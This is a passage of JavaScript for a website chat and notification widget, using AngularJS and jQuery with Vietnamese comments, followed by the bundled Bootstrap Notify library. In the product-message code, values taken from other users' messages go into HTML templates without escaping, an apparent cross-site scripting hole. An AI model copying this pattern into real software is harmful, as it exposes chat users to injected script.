            var messageData = JSON.parse(item.message);
            messageData = messageData.data;
            itemHtml = getChatItemStickerTemplate(isSend);
            itemHtml = itemHtml.replace(/_STICKER_URL_/g, STICKER_URL + '/' + messageData.stickerId + '.gif');
        }else if(messageType == 'product'){
            var messageData = JSON.parse(item.message);
            messageData = messageData.data;

            if(messageData){
                itemHtml = getChatItemProductTemplate(isSend);
                itemHtml = itemHtml.replace(/_TITLE_/g, messageData.name);
                itemHtml = itemHtml.replace(/_IMAGE_/g, messageData.image);
                itemHtml = itemHtml.replace(/_PRICE_/g, messageData.price);
                itemHtml = itemHtml.replace(/_URL_/g, messageData.url); 
            }
        }else{
            return;
        }
        itemHtml = itemHtml.replace(/ITEM_ID/g, chatUserId + '-' + item.timestamp);
        itemHtml = itemHtml.replace(/DISPLAY_TIME/g, item.displayTime);
        itemHtml = itemHtml.replace(/USER_ID/g, item.fromUserId);
        itemHtml = itemHtml.replace(/USER_NAME/g, item.fromUserName);
        itemHtml = itemHtml.replace(/USER_AVATAR/g, item.fromUserAvatar);

/*         console.log('insert');
        console.log(item); */
        
        if(!$('.' + chatUserId + '-' + item.timestamp).length > 0){
            if(isNewMessage){
                if($(selectorPrefix + ' .chat-window-content .list-items .chat-item').last().data('user-id') == item.fromUserId){
                    //nếu item trước là cùng 1 thằng -> xóa avatar thằng trước
                    
                    itemHtml = itemHtml.replace('first-item', '');
                }

                $(selectorPrefix + ' .chat-window-content .list-items').append(itemHtml);
            }else{
                if($(selectorPrefix + ' .chat-window-content .list-items .chat-item').first().data('user-id') == item.fromUserId){
                    //nếu item trước là cùng 1 thằng -> xóa class first-item item mới thêm vào
                    $(selectorPrefix + ' .chat-window-content .list-items .chat-item').first().removeClass('first-item');
                }
                $(selectorPrefix + ' .chat-window-content .list-items').prepend(itemHtml);
            }
   
        }
    }
    
    this.sort_key = 0;
    this.pushFriend = function(userInfo){
        self.sort_key++;
        userInfo.isOnline = 0;
        userInfo.sort_key = self.sort_key;
        self.angularChatScope.data.friendList.push(userInfo);
        self.angularChatScope.$apply();
    }

    return this;
}


var notiapp = angular.module('notiapp', []);
notiapp.factory("appService", function($rootScope) {
    var scope = $rootScope.$new(true);
    scope.data = {};
    return scope;
});
notiapp.controller("NotificationController", function($scope, appService, $http, $sce) {

    $scope.data = appService.data;

    $scope.trustAsHtml = $sce.trustAsHtml;
    $scope.data.loading = true;

    $scope.data.userInfo = {};
    $scope.data.friendList = [];
    $scope.data.chatWindowList = [];
    $scope.data.conversationList = [];
    $scope.data.chatMessage = {};
    $scope.data.chatRoomMessage = {};
    $scope.data.chatRoomMembers = {};
    
    $scope.data.currentTitle = '';
    $scope.data.chatOpen = false;
    $scope.data.chatWindowStatus = {};
    $scope.data.loadMoreFromId = {};
    $scope.data.conversationUnreadCount = 0;
    $scope.data.isResponsive = false;
    $scope.data.showConversations = true;
    if($('.box-left').css('width') != '240px'){
        $scope.data.isResponsive = true;
    }
    
    $scope.data.userOnline = {};
    $scope.data.readAllClick = 0;
    $scope.data.newNotificationCount = 0;
    $scope.data.notifications = [];
    
    $scope.data.stickers = [
        'hellobrown/u0baM8j',
        'hellobrown/g3peWQn',
        'hellobrown/g2U4KMS',
        'hellobrown/nU5GGZo',
        'hellobrown/Ph9QMlg',
        'hellobrown/VxtKmWA',
        'hellobrown/Lo02pHs',
        'hellobrown/IXPEOCr',
        'hellobrown/cIUcnGM',
        'hellobrown/7xotAE7',
        'hellobrown/ADeKd8N',
        'hellobrown/H2fl81E',
        'hellobrown/wheIzyc',
        'hellobrown/9N6gKvk',
        'hellobrown/AWRHG3P',
        'hellobrown/B6HzJ40',
        'hellobrown/jEjP2iL',
        'hellobrown/u1oG0Yn',
        'hellobrown/em9hQnc',
        'hellobrown/SlQIgEM',
        'hellobrown/ClSJ7QE',
        'hellobrown/jjtqALh',
        'hellobrown/P5mTdp4',
        'hellobrown/C7ORTUU',
        'hellobrown/6foyDTh',
        'hellobrown/DtQgOzh',
        'hellobrown/v93h21L',
        'hellobrown/VyHCKaB',
        'hellobrown/jdyrLbV',
        'hellobrown/pRE6WPV',
        'hellobrown/l7G3KIF',
        'hellobrown/mL1F9b8',
        'hellobrown/VFZGyM3',
        'hellobrown/Fg4NYSR',
        'hellobrown/hMi1zJE',
        'hellobrown/SMdBDv2',
        'hellobrown/aa0KoYs',
        'hellobrown/s7utrOD',
        'hellobrown/bvTh73m',
        'hellobrown/CBEJtDp',
        'hellobrown/cmbkZic',
        'hellobrown/BkDjDaA',
        'hellobrown/FMolUoB',
        'hellobrown/bHiS8dO',
        'hellobrown/znU8Etf',
        'hellobrown/NXNwh9h',
        'hellobrown/LPRU7ZT',
        'hellobrown/EV1OzZ1',
        'hellobrown/k7p3ji0',
    ];
    $scope.getTickerUrl = function(name){
        return STICKER_URL + '/' + name + '.gif';
    }

    $scope.getConversationLastMessageDisplayText = function(message){
        if(getMessageType(message)=='text'){
            return message;
        }else if(getMessageType(message)=='product'){
            return 'Thông tin sản phẩm';
        }else if(getMessageType(message)=='sticker'){
            return 'Sticker';
        }
        return '';
    }
    $scope.onUserOnline = function(userId, isOnline){
        
        if(isOnline == true){
            $scope.data.userOnline[userId] = 1;
        } else {
            $scope.data.userOnline[userId] = 0;
        }
            
        $scope.data.friendList.forEach(function(user){
            if(userId == user.userId){
                user.isOnline = $scope.data.userOnline[userId];
            }
        })
        
        $scope.data.friendList = sortByKey($scope.data.friendList, 'sort_key');
        //console.log($scope.data.friendList);
        $scope.data.friendList = sortByKey($scope.data.friendList, 'isOnline', 0);
        //console.log($scope.data.friendList);
    }
    $scope.sortFriendOrder = function(){
        //console.log($scope.data.friendList);
    }
    
    $scope.pushConversation = function(conversation){
        var push = true;
        for(let i = 0; i < $scope.data.conversationList.length; i++){
            if(conversation.userId == $scope.data.conversationList[i].userId){
                //update time
                $scope.data.conversationList[i].displayTime = conversation.displayTime;
                $scope.data.conversationList[i].timestamp = conversation.timestamp;
                $scope.data.conversationList[i].lastMessage = conversation.lastMessage;
                $scope.data.conversationList[i].send = conversation.send;
                push = false;
            }
        }
        if(push){
            $scope.data.conversationList.push(conversation);
        }
        
        //sort by timestamp
        $scope.data.conversationList = sortByKey($scope.data.conversationList, 'timestamp', 0);

    }
    $scope.onChatFormSubmit = function(toUserId, toUserName, toUserAvatar){
        $scope.sortFriendOrder();
    
    
        if(!$scope.data.userInfo.userId > 0){
            alert('Bạn cần đăng nhập để thực hiện tính năng này');
            return;
        }
        if(typeof $scope.data.chatMessage[toUserId] == 'undefined' || $scope.data.chatMessage[toUserId] == ''){
            return;
        }
        //toUserName server ko lưu
        _chat.sendMessage(toUserId, $scope.data.chatMessage[toUserId].toString(), toUserName, toUserAvatar);
        $scope.data.chatMessage[toUserId] = '';
    }
    $scope.onSendProduct = function(toUserId, toUserName, toUserAvatar){
        if(!$scope.data.userInfo.userId > 0){
            alert('Bạn cần đăng nhập để thực hiện tính năng này');
            return;
        }

        _chat.sendMessage(toUserId, JSON.stringify({messageType:'product', data: $scope.data.productObject}), toUserName, toUserAvatar);
        $scope.data.productObject = false;
        $scope.data.chatMessage[toUserId] = '';
    }
    $scope.onSendSticker = function(toUserId, toUserName, toUserAvatar, stickerId){
        if(!$scope.data.userInfo.userId > 0){
            alert('Bạn cần đăng nhập để thực hiện tính năng này');
            return;
        }

        _chat.sendMessage(toUserId, JSON.stringify({messageType:'sticker', data: {stickerId: stickerId}}), toUserName, toUserAvatar);
        $scope.data.stickerPickerOpen = false;
        $scope.data.chatMessage[toUserId] = '';
    }
    $scope.onChatRoomFormSubmit = function(roomId){
        //console.log('zz');
        if(!$scope.data.userInfo.userId > 0){
            alert('Bạn cần đăng nhập để thực hiện tính năng này');
            return;
        }
        if(typeof $scope.data.chatRoomMessage[roomId] == 'undefined' || $scope.data.chatRoomMessage[roomId] == ''){
            return;
        }
        //toUserName server ko lưu
        _chat.sendRoomMessage(roomId, $scope.data.chatRoomMessage[roomId].toString());
        $scope.data.chatRoomMessage[roomId] = '';
    }
    

    $scope.showChatWindow = function(chatUserId, chatUserName, chatUserAvatar, productObject){
        //console.log('width');
        if($scope.data.isResponsive){
            //responsive
            $scope.data.showConversations=false;
        }
        $scope.data.chatOpen = true;
        $scope.data.activeChatUserId = chatUserId;
        $scope.data.currentTitle = chatUserName;
        $scope.data.productObject = productObject;
        _chat.readConversation(chatUserId);

        
        if(typeof $scope.data.chatWindowStatus[chatUserId] !== 'undefined'){
            $scope.data.chatWindowStatus[chatUserId] = 1;//open
            return;
        }
        
        _chat.getChatLog('private', chatUserId, ''); //fromId = ''
        
        $scope.data.chatWindowStatus[chatUserId] = 1;//open
        
        $scope.data.chatWindowList.push({
            chatUserId: chatUserId,
            chatUserName: chatUserName,
            chatUserAvatar: chatUserAvatar,
            styleTop: Math.floor(Math.random() * 10)*2.5 +'%',
            styleRight: Math.floor(Math.random() * 10)*2.5 +'%',
        })
        
        
        setTimeout(function(){
            scrollToBottom('private', chatUserId);
            $('.chat-window.open .chat-window-header').mousedown(handle_mousedown);
        }, 100);
    }
    $scope.openStickerWindow = function(event){
        //console.log($scope.data.stickerPickerOpen);
        $scope.data.stickerPickerOpen = true;
        event.stopPropagation();
    }
    $scope.chatWindowOnClick = function(){
        //console.log($scope.data.stickerPickerOpen);
        if($scope.data.stickerPickerOpen){
            $scope.data.stickerPickerOpen = false;
        }
    }
    $scope.stickerWindowOnClick = function(event){
        event.stopPropagation();
    }
    $scope.minimizeChatWindow = function(chatUserId){
        $scope.data.chatWindowStatus[chatUserId] = 0;//minimize
    }
    $scope.maximizeChatWindow = function(chatUserId){
        $scope.data.chatWindowStatus[chatUserId] = 1;//open
    }
    $scope.closeChat = function(chatUserId){
        if(self.debug) console.log('close' + chatUserId);
        
        for(let i = 0; i < $scope.data.chatWindowList.length; i++){
            if($scope.data.chatWindowList[i].chatUserId == chatUserId){
                $scope.data.chatWindowList.splice(i, 1);
            }
        }
        delete $scope.data.chatWindowStatus[chatUserId];
        
        if(self.debug) console.log($scope.data.chatWindowStatus);
        if(self.debug) console.log($scope.data.chatWindowList);
    }
    $scope.showMoreChatClick = function(type, chatUserId, fromId){
        _chat.getChatLog(type, chatUserId, fromId); //fromId = ''
        $scope.data.loadMoreFromId[chatUserId] = '';
    }
    
    //notification
    $scope.getNotifications = function(){
        $scope.data.loadingNotification = true;
        _chat.getNotifications(true); //reset new noti 
    }
    $scope.readAllNotification = function(){
        $scope.data.readAllClick = true;
        _chat.readAllNotification(); //fromId = ''
    }
    $scope.readNotification = function(id){
        _chat.readNotification(id);
    }
    
    

});

for(let i = 0; i < $('.notiapp').length; i++){
    var element = angular.element($('.notiapp')[i]);
    // console.log($('.notiapp')[i]);
    var isInitialized = element.injector();
    if (!isInitialized) {
        angular.bootstrap(element, ['notiapp']);
    }
}


function handle_mousedown(e){

    if(_chat.angularChatScope.data.chatWindowStatus[parseInt($(this).data('user-id'))] !== 1){
        return;
    }

    window.my_dragging = {};
    my_dragging.pageX0 = e.pageX;
    my_dragging.pageY0 = e.pageY;
    my_dragging.elem = this.parentElement; 
    
    
    my_dragging.offset0 = $(this).offset();
    function handle_dragging(e){
        var left = my_dragging.offset0.left + (e.pageX - my_dragging.pageX0);
        var top = my_dragging.offset0.top + (e.pageY - my_dragging.pageY0);
        $(my_dragging.elem)
        .offset({top: top, left: left});
    }
    function handle_mouseup(e){
        $('body')
        .off('mousemove', handle_dragging)
        .off('mouseup', handle_mouseup);
    }
    $('body')
    .on('mouseup', handle_mouseup)
    .on('mousemove', handle_dragging);
}

getChatItemTemplate = function(isSend){
    var html = '<div data-user-id="USER_ID" class="first-item chat-item' + (isSend?' text-right':'') + '  ITEM_ID">'
    
    html = html + `
        
            <div class="chat-item-content" title="DISPLAY_TIME"><a class="name">USER_NAME <i>DISPLAY_TIME</i></a><img class="avatar img-circle" src="USER_AVATAR"><span>CHAT_MESSAGE</span></div>
        </div>
    `;
    return html;
}
getChatItemStickerTemplate = function(isSend){
    var html = '<div data-user-id="USER_ID" class="first-item chat-item item-sticker' + (isSend?' text-right':'') + '  ITEM_ID">'
    
    html = html + `
        
            <div class="chat-item-content content-sticker" title="DISPLAY_TIME"><a class="name">USER_NAME <i>DISPLAY_TIME</i></a><img class="avatar img-circle" src="USER_AVATAR"><span><img class="sticker-img" src="_STICKER_URL_"></span></div>
        </div>
    `;
    return html;
}
getChatItemProductTemplate = function(isSend){
    var html = '<div data-user-id="USER_ID" class="first-item chat-item item-product' + (isSend?' text-right':'') + '  ITEM_ID">'
    
    html = html + `
        
            <div class="chat-item-content content-product" title="DISPLAY_TIME"><a class="name">USER_NAME <i>DISPLAY_TIME</i></a><img class="avatar img-circle" src="USER_AVATAR"><span>
            
                <div class="send-product">
                                
                                <a href="_URL_" target="_blank">
                                    <img class="image" src="_IMAGE_">
                                    <div class="info">
                                        <p class="title">_TITLE_</p>
                                        <p class="price">_PRICE_</p>
                                    </div>
                                </a>
                    
                    
                </div>
            </span></div>
        </div>
    `;
    return html;
}
getMessageType = function(message){
    var type = 'text';
    try{
        var messageData = JSON.parse(message);
        if(typeof messageData != 'undefined' && typeof messageData.messageType != 'undefined'){
            type = messageData.messageType;
        }else{
            type = 'text';
        }
    }catch(err){

    }
    return type;
}
scrollToBottom = function(type, chatId){
    
    var selectorPrefix = '.chat-window.user-' + chatId;
    if(type == 'room'){
        selectorPrefix = '.chat-window.room-' + chatId;
    }
    
    var selector = selectorPrefix + ' .chat-window-content';
    $(selector).animate({ scrollTop: $(selector).prop("scrollHeight")}, 100);
}


/* function onChatFormSubmit(_this){
    if(!_chat.userInfo.userId > 0){
        alert('Bạn cần đăng nhập để thực hiện tính năng này');
        return;
    }
    var toUserId = $(_this).data('user-id');
    var message = $(_this).children('input').val();
    
    _chat.sendMessage(toUserId, message);
    $(_this).children('input').val('')
}
 */
 var saveCookie = function(name, value, days = "") {
    var expires;
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toGMTString();
    }
    else {
        expires = "";
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}
function getCookie(name) {
    if (document.cookie.length > 0) {
        c_start = document.cookie.indexOf(name + "=");
        if (c_start != -1) {
            c_start = c_start + name.length + 1;
            c_end = document.cookie.indexOf(";", c_start);
            if (c_end == -1) {
                c_end = document.cookie.length;
            }
            return unescape(document.cookie.substring(c_start, c_end));
        }
    }
    return "";
}
escapeHtml = function(text) {
    var map = {
        '&': '&amp;',
        '<': '&lt;',
        '>': '&gt;',
        '"': '&quot;',
        "'": '&#039;'
    };

    return text.replace(/[&<>"']/g, function(m) { return map[m]; });
}
String.prototype.messageReplaceAll = function(str1, str2, ignore) 
{
    return this.replace(new RegExp(str1.replace(/([\/\,\!\\\^\$\{\}\[\]\(\)\.\*\+\?\|\<\>\-\&])/g,"\\$&"),(ignore?"gi":"g")),(typeof(str2)=="string")?str2.replace(/\$/g,"$$$$"):str2);
} 
function Linkify(inputText) {
    //URLs starting with http://, https://, or ftp://
    var replacePattern1 = /(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim;
    var replacedText = inputText.replace(replacePattern1, '<a href="$1" target="_blank">$1</a>');

    //URLs starting with www. (without // before it, or it'd re-link the ones done above)
    var replacePattern2 = /(^|[^\/])(www\.[\S]+(\b|$))/gim;
    var replacedText = replacedText.replace(replacePattern2, '$1<a href="http://$2" target="_blank">$2</a>');

    //Change email addresses to mailto:: links
    var replacePattern3 = /(\w+@[a-zA-Z_]+?\.[a-zA-Z]{2,6})/gim;
    var replacedText = replacedText.replace(replacePattern3, '<a href="mailto:$1">$1</a>');

    return replacedText
}
replace_emoji = function(text){
    var  arr = {
        ':-/' : EMOJI_URL + '/facebook/unsure-emoticon.png',
        ':poop:' : EMOJI_URL + '/facebook/facebook-poop-emoticon.png',

        ":'(" : EMOJI_URL + '/facebook/crying-facebook-emoticon.png',
        ':P' : EMOJI_URL + '/facebook/tongue-out-facebook-emoticon.png',
        'O:)' : EMOJI_URL + '/facebook/facebook-angel-smiley.png',
        '3:)' : EMOJI_URL + '/facebook/devil-smiley-for-facebook.png',
        'o.O' : EMOJI_URL + '/facebook/shocked-facebook-emoticon.png',

        '-_-' : EMOJI_URL + '/facebook/squint-emoticon.png',
        '>:O' : EMOJI_URL + '/facebook/upset-emoji.png',
        ':*' : EMOJI_URL + '/facebook/kiss-emoji.png',
        '^_^' : EMOJI_URL + '/facebook/blushing-smiley.png',
        '8-)' : EMOJI_URL + '/facebook/smiley-with-glasses.png',
        '8|' : EMOJI_URL + '/facebook/sunglasses-facebook-emoticon.png',
        '>:(' : EMOJI_URL + '/facebook/grumpy-emoticon.png',

        '(y)' : EMOJI_URL + '/facebook/facebook-like-emoticon.png',
        '(^^^)' : EMOJI_URL + '/facebook/shark-emoticon-for-facebook.png',
        '<(")' : EMOJI_URL + '/facebook/facebook-penguin-emoticon.png',
        ':|]' : EMOJI_URL + '/facebook/facebook-robot-emoticon.png',
        ':)' : EMOJI_URL + '/facebook/facebook-smiley-face.png',
        ':v' : EMOJI_URL + '/facebook/pacman-emoticon.png',
        ':3' : EMOJI_URL + '/facebook/curly-lips-smiley.png',
        '<3' : EMOJI_URL + '/facebook/facebook-heart-emoticon.png',
        '♥' : EMOJI_URL + '/facebook/facebook-heart-emoticon.png',
        ':O' : EMOJI_URL + '/facebook/gasp-emoticon.png',
        ':D' : EMOJI_URL + '/facebook/grinning-facebook-emoticon.png',
        ':(' : EMOJI_URL + '/facebook/frowny-face.png',
        ';)' : EMOJI_URL + '/facebook/winking-facebook-smiley.png',
    }
    //text = text.replace(/ /g, '&nbsp;');
    text = Linkify(text);
    for (var key in arr) {
        var img = arr[key];
        key = escapeHtml(key);//.replace(/([<>*()?])/g, "\\$1")
        key = key.replace(/([<>*()?])/g, "\\$1")
        text = text.messageReplaceAll(key, '<img style="max-width: 25px; max-height: 25px;" src="'+img+'" />');
    }
    
    return text;
}

function sortByKey(array, key, asc = 1) {
    return array.sort(function(a, b) {
        var x = a[key]; var y = b[key];
        if(asc == 1){
            return ((x < y) ? -1 : ((x > y) ? 1 : 0));
        }else{
            return ((x > y) ? -1 : ((x < y) ? 1 : 0));
        }

    });
}
$(document).ready(function(){
    
    $(document).on('click', '.dropdown-menu.notification-list', function (e) {
      e.stopPropagation();
    });

/*     showChat = function(){
        $('.chat-right-fixed').show();
        $('.show-chat-btn').hide();
        eraseCookie('hide_chat');
    }
    hideChat = function(){
        $('.chat-right-fixed').hide();
        $('.show-chat-btn').show();
        createCookie('hide_chat', 1);
    }
    
    if(readCookie('hide_chat') != 1){
        showChat();
    }else{
        $('.show-chat-btn').show();
    }
    $('.chat-window-bar').show(); */
    
})

function playchatSound(){
    chatSound.play();
}


function createCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {
    createCookie(name,"",-1);
}


/*notiy*/
/*
* Project: Bootstrap Notify = v3.1.5
* Description: Turns standard Bootstrap alerts into "Growl-like" notifications.
* Author: Mouse0270 aka Robert McIntosh
* License: MIT License
* Website: https://github.com/mouse0270/bootstrap-growl
*/

/* global define:false, require: false, jQuery:false */

(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD. Register as an anonymous module.
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// Node/CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {
	// Create the defaults once
	var defaults = {
		element: 'body',
		position: null,
		type: "info",
		allow_dismiss: true,
		allow_duplicates: true,
		newest_on_top: false,
		showProgressbar: false,
		placement: {
			from: "top",
			align: "right"
		},
		offset: 20,
		spacing: 10,
		z_index: 1031,
		delay: 5000,
		timer: 1000,
		url_target: '_blank',
		mouse_over: null,
		animate: {
			enter: 'animated fadeInDown',
			exit: 'animated fadeOutUp'
		},
		onShow: null,
		onShown: null,
		onClose: null,
		onClosed: null,
        onClick: null,
		icon_type: 'class',
		template: '<div data-notify="container" class="col-xs-11 col-sm-4 alert alert-{0}" role="alert"><button type="button" aria-hidden="true" class="close" data-notify="dismiss">&times;</button><span data-notify="icon"></span> <span data-notify="title">{1}</span> <span data-notify="message">{2}</span><div class="progress" data-notify="progressbar"><div class="progress-bar progress-bar-{0}" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div></div><a href="{3}" target="{4}" data-notify="url"></a></div>'
	};

	String.format = function () {
		var str = arguments[0];
		for (var i = 1; i < arguments.length; i++) {
			str = str.replace(RegExp("\\{" + (i - 1) + "\\}", "gm"), arguments[i]);
		}
		return str;
	};

	function isDuplicateNotification(notification) {
		var isDupe = false;

		$('[data-notify="container"]').each(function (i, el) {
			var $el = $(el);
			var title = $el.find('[data-notify="title"]').html().trim();
			var message = $el.find('[data-notify="message"]').html().trim();

			// The input string might be different than the actual parsed HTML string!
			// (<br> vs <br /> for example)
			// So we have to force-parse this as HTML here!
			var isSameTitle = title === $("<div>" + notification.settings.content.title + "</div>").html().trim();
			var isSameMsg = message === $("<div>" + notification.settings.content.message + "</div>").html().trim();
			var isSameType = $el.hasClass('alert-' + notification.settings.type);

			if (isSameTitle && isSameMsg && isSameType) {
				//we found the dupe. Set the var and stop checking.
				isDupe = true;
			}
			return !isDupe;
		});

		return isDupe;
	}

	function Notify(element, content, options) {
		// Setup Content of Notify
		var contentObj = {
			content: {
				message: typeof content === 'object' ? content.message : content,
				title: content.title ? content.title : '',
				icon: content.icon ? content.icon : '',
				url: content.url ? content.url : '#',
				target: content.target ? content.target : '-'
			}
		};

		options = $.extend(true, {}, contentObj, options);
		this.settings = $.extend(true, {}, defaults, options);
		this._defaults = defaults;
		if (this.settings.content.target === "-") {
			this.settings.content.target = this.settings.url_target;
		}
		this.animations = {
			start: 'webkitAnimationStart oanimationstart MSAnimationStart animationstart',
			end: 'webkitAnimationEnd oanimationend MSAnimationEnd animationend'
		};

		if (typeof this.settings.offset === 'number') {
			this.settings.offset = {
				x: this.settings.offset,
				y: this.settings.offset
			};
		}

		//if duplicate messages are not allowed, then only continue if this new message is not a duplicate of one that it already showing
		if (this.settings.allow_duplicates || (!this.settings.allow_duplicates && !isDuplicateNotification(this))) {
			this.init();
		}
	}

	$.extend(Notify.prototype, {
		init: function () {
			var self = this;

			this.buildNotify();
			if (this.settings.content.icon) {
				this.setIcon();
			}
			if (this.settings.content.url != "#") {
				this.styleURL();
			}
			this.styleDismiss();
			this.placement();
			this.bind();

			this.notify = {
				$ele: this.$ele,
				update: function (command, update) {
					var commands = {};
					if (typeof command === "string") {
						commands[command] = update;
					} else {
						commands = command;
					}
					for (var cmd in commands) {
						switch (cmd) {
							case "type":
								this.$ele.removeClass('alert-' + self.settings.type);
								this.$ele.find('[data-notify="progressbar"] > .progress-bar').removeClass('progress-bar-' + self.settings.type);
								self.settings.type = commands[cmd];
								this.$ele.addClass('alert-' + commands[cmd]).find('[data-notify="progressbar"] > .progress-bar').addClass('progress-bar-' + commands[cmd]);
								break;
							case "icon":
								var $icon = this.$ele.find('[data-notify="icon"]');
								if (self.settings.icon_type.toLowerCase() === 'class') {
									$icon.removeClass(self.settings.content.icon).addClass(commands[cmd]);
								} else {
									if (!$icon.is('img')) {
										$icon.find('img');
									}
									$icon.attr('src', commands[cmd]);
								}
								self.settings.content.icon = commands[command];
								break;
							case "progress":
								var newDelay = self.settings.delay - (self.settings.delay * (commands[cmd] / 100));
								this.$ele.data('notify-delay', newDelay);
								this.$ele.find('[data-notify="progressbar"] > div').attr('aria-valuenow', commands[cmd]).css('width', commands[cmd] + '%');
								break;
							case "url":
								this.$ele.find('[data-notify="url"]').attr('href', commands[cmd]);
								break;
							case "target":
								this.$ele.find('[data-notify="url"]').attr('target', commands[cmd]);
								break;
							default:
								this.$ele.find('[data-notify="' + cmd + '"]').html(commands[cmd]);
						}
					}
					var posX = this.$ele.outerHeight() + parseInt(self.settings.spacing) + parseInt(self.settings.offset.y);
					self.reposition(posX);
				},
				close: function () {
					self.close();
				}
			};

		},
		buildNotify: function () {
			var content = this.settings.content;
			this.$ele = $(String.format(this.settings.template, this.settings.type, content.title, content.message, content.url, content.target));
			this.$ele.attr('data-notify-position', this.settings.placement.from + '-' + this.settings.placement.align);
			if (!this.settings.allow_dismiss) {
				this.$ele.find('[data-notify="dismiss"]').css('display', 'none');
			}
			if ((this.settings.delay <= 0 && !this.settings.showProgressbar) || !this.settings.showProgressbar) {
				this.$ele.find('[data-notify="progressbar"]').remove();
			}
		},
		setIcon: function () {
			if (this.settings.icon_type.toLowerCase() === 'class') {
				this.$ele.find('[data-notify="icon"]').addClass(this.settings.content.icon);
			} else {
				if (this.$ele.find('[data-notify="icon"]').is('img')) {
					this.$ele.find('[data-notify="icon"]').attr('src', this.settings.content.icon);
				} else {
					this.$ele.find('[data-notify="icon"]').append('<img src="' + this.settings.content.icon + '" alt="Notify Icon" />');
				}
			}
		},
		styleDismiss: function () {
			this.$ele.find('[data-notify="dismiss"]').css({
				position: 'absolute',
				right: '10px',
				top: '5px',
				zIndex: this.settings.z_index + 2
			});
		},
		styleURL: function () {
			this.$ele.find('[data-notify="url"]').css({
				backgroundImage: 'url([data-uri])',
				height: '100%',
				left: 0,
				position: 'absolute',
				top: 0,
				width: '100%',
				zIndex: this.settings.z_index + 1
			});
		},
		placement: function () {
			var self = this,
				offsetAmt = this.settings.offset.y,
				css = {
					display: 'inline-block',
					margin: '0px auto',
					position: this.settings.position ? this.settings.position : (this.settings.element === 'body' ? 'fixed' : 'absolute'),
					transition: 'all .5s ease-in-out',
					zIndex: this.settings.z_index
				},
				hasAnimation = false,
				settings = this.settings;

			$('[data-notify-position="' + this.settings.placement.from + '-' + this.settings.placement.align + '"]:not([data-closing="true"])').each(function () {
				offsetAmt = Math.max(offsetAmt, parseInt($(this).css(settings.placement.from)) + parseInt($(this).outerHeight()) + parseInt(settings.spacing));
			});
			if (this.settings.newest_on_top === true) {
				offsetAmt = this.settings.offset.y;
			}
			css[this.settings.placement.from] = offsetAmt + 'px';

			switch (this.settings.placement.align) {
				case "left":
				case "right":
					css[this.settings.placement.align] = this.settings.offset.x + 'px';
					break;
				case "center":
					css.left = 0;
					css.right = 0;
					break;
			}
			this.$ele.css(css).addClass(this.settings.animate.enter);
			$.each(Array('webkit-', 'moz-', 'o-', 'ms-', ''), function (index, prefix) {
				self.$ele[0].style[prefix + 'AnimationIterationCount'] = 1;
			});

			$(this.settings.element).append(this.$ele);

			if (this.settings.newest_on_top === true) {
				offsetAmt = (parseInt(offsetAmt) + parseInt(this.settings.spacing)) + this.$ele.outerHeight();
				this.reposition(offsetAmt);
			}

			if ($.isFunction(self.settings.onShow)) {
				self.settings.onShow.call(this.$ele);
			}

			this.$ele.one(this.animations.start, function () {
				hasAnimation = true;
			}).one(this.animations.end, function () {
				self.$ele.removeClass(self.settings.animate.enter);
				if ($.isFunction(self.settings.onShown)) {
					self.settings.onShown.call(this);
				}
			});

			setTimeout(function () {
				if (!hasAnimation) {
					if ($.isFunction(self.settings.onShown)) {
						self.settings.onShown.call(this);
					}
				}
			}, 600);
		},
		bind: function () {
			var self = this;

			this.$ele.find('[data-notify="dismiss"]').on('click', function () {
				self.close();
			});

			if ($.isFunction(self.settings.onClick)) {
			    this.$ele.on('click', function (event) {
			        if (event.target != self.$ele.find('[data-notify="dismiss"]')[0]) {
			            self.settings.onClick.call(this, event);
			        }
			    });
			}

			this.$ele.mouseover(function () {
				$(this).data('data-hover', "true");
			}).mouseout(function () {
				$(this).data('data-hover', "false");
			});
			this.$ele.data('data-hover', "false");

			if (this.settings.delay > 0) {
				self.$ele.data('notify-delay', self.settings.delay);
				var timer = setInterval(function () {
					var delay = parseInt(self.$ele.data('notify-delay')) - self.settings.timer;
					if ((self.$ele.data('data-hover') === 'false' && self.settings.mouse_over === "pause") || self.settings.mouse_over != "pause") {
						var percent = ((self.settings.delay - delay) / self.settings.delay) * 100;
						self.$ele.data('notify-delay', delay);
						self.$ele.find('[data-notify="progressbar"] > div').attr('aria-valuenow', percent).css('width', percent + '%');
					}
					if (delay <= -(self.settings.timer)) {
						clearInterval(timer);
						self.close();
					}
				}, self.settings.timer);
			}
		},
		close: function () {
			var self = this,
				posX = parseInt(this.$ele.css(this.settings.placement.from)),
				hasAnimation = false;

			this.$ele.attr('data-closing', 'true').addClass(this.settings.animate.exit);
			self.reposition(posX);

			if ($.isFunction(self.settings.onClose)) {
				self.settings.onClose.call(this.$ele);
			}

			this.$ele.one(this.animations.start, function () {
				hasAnimation = true;
			}).one(this.animations.end, function () {
				$(this).remove();
				if ($.isFunction(self.settings.onClosed)) {
					self.settings.onClosed.call(this);
				}
			});

			setTimeout(function () {
				if (!hasAnimation) {
					self.$ele.remove();
					if (self.settings.onClosed) {
						self.settings.onClosed(self.$ele);
					}
				}
			}, 600);
		},
		reposition: function (posX) {
			var self = this,
				notifies = '[data-notify-position="' + this.settings.placement.from + '-' + this.settings.placement.align + '"]:not([data-closing="true"])',
				$elements = this.$ele.nextAll(notifies);
			if (this.settings.newest_on_top === true) {
				$elements = this.$ele.prevAll(notifies);
			}
			$elements.each(function () {
				$(this).css(self.settings.placement.from, posX);
